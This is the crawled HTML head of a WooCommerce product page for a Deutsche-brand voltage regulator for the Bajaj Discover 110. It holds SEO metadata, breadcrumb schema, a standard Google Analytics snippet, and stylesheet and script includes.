

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/
body_size: 43988
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.deutscheauto.de/xmlrpc.php">

	<title>Deutsche Regulator for Bajaj Discover 110 (5 Terminal) → Deutsche - Swiss Auto Pvt. Ltd.</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Regulator for Bajaj Discover 110 (5 Terminal)" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Deutsche - Swiss Auto Pvt. Ltd. → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Deutsche Regulator for Bajaj Discover 110 (5 Terminal) → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:description" content="Regulator for Bajaj Discover 110 (5 Terminal)" />
		<meta property="og:url" content="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" />
		<meta property="article:published_time" content="2022-11-04T08:41:13+00:00" />
		<meta property="article:modified_time" content="2025-12-05T11:42:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/swissautoesgroup" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Deutsche Regulator for Bajaj Discover 110 (5 Terminal) → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta name="twitter:description" content="Regulator for Bajaj Discover 110 (5 Terminal)" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","position":1,"name":"Home","item":"https:\/\/www.deutscheauto.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.deutscheauto.de\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/#listItem","name":"Electronics &amp; Instrumentions"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/#listItem","position":3,"name":"Electronics &amp; Instrumentions","item":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/#listItem","name":"Regulator"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/#listItem","position":4,"name":"Regulator","item":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#listItem","name":"Deutsche Regulator for Bajaj Discover 110 (5 Terminal)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/#listItem","name":"Electronics &amp; Instrumentions"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#listItem","position":5,"name":"Deutsche Regulator for Bajaj Discover 110 (5 Terminal)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/#listItem","name":"Regulator"}}]},{"@type":"ItemPage","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#itempage","url":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/","name":"Deutsche Regulator for Bajaj Discover 110 (5 Terminal) \u2192 Deutsche - Swiss Auto Pvt. Ltd.","description":"Regulator for Bajaj Discover 110 (5 Terminal)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.deutscheauto.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.deutscheauto.de\/wp-content\/uploads\/2021\/01\/0765C_02.jpg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#mainImage","width":1000,"height":1000,"caption":"Deutsche Regulator for Bajaj Platina (2007 Model) (5 Terminal)"},"primaryImageOfPage":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#mainImage"},"datePublished":"2022-11-04T14:11:13+05:30","dateModified":"2025-12-05T17:12:44+05:30"},{"@type":"Organization","@id":"https:\/\/www.deutscheauto.de\/#organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https:\/\/www.deutscheauto.de\/","logo":{"@type":"ImageObject","url":"https:\/\/deutscheauto.de\/wp-content\/uploads\/2023\/05\/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM.jpeg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#organizationLogo"},"image":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/swissautoesgroup","https:\/\/www.instagram.com\/swissautoesgroup\/","https:\/\/www.youtube.com\/channel\/UCaAa4gHYIDBpIfD96TkXvVQ","https:\/\/www.linkedin.com\/company\/swiss-auto-es-group"]},{"@type":"WebSite","@id":"https:\/\/www.deutscheauto.de\/#website","url":"https:\/\/www.deutscheauto.de\/","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.deutscheauto.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Feed" href="https://www.deutscheauto.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Comments Feed" href="https://www.deutscheauto.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-regulator-for-bajaj-discover-110-5-terminal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-regulator-for-bajaj-discover-110-5-terminal%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T6KTHWZ2QZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-discover-110-5-terminal\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T6KTHWZ2QZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T6KTHWZ2QZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wm-parshely-cs-css' href='https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/css/parsley.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deutscheauto.de/wp-includes/css/dist/block-library/style.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.deutscheauto.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.deutscheauto.de/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart-child/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.deutscheauto.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.0.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/js/parsley.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wm-parshely-js-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
